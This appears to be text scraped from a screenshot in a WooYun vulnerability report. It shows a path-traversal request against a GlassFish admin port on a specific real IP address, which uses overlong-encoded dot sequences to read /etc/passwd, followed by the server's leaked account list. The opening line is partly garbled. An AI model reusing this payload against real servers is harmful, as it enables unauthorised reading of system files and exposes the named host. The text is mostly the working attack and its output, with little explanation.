 https://42.62...喇/etc/passwd
https://42.62.79.145:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%
百度 <Ctrl+K>
最常访问 新手上路 Apache Tomcat/7.0.... 新标签页 http://hnjslq.gicp.ne...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
snmp:x:107:114::/var/lib/snmp:/bin/false
logstash-forwarder:x:999:999:logstash-forwarder Service User:/var/lib/logstash-forwarder:/usr/sbin/nologin
zabbix:x:108:115::/var/lib/zabbix/:/bin/false
postfix:x:109:117::/var/spool/postfix:/bin/false
mysql:x:110:119:MySQL Server,,,:/nonexistent:/bin/false
node:x:1001:1001::/home/node:/bin/sh
www.wooyun.org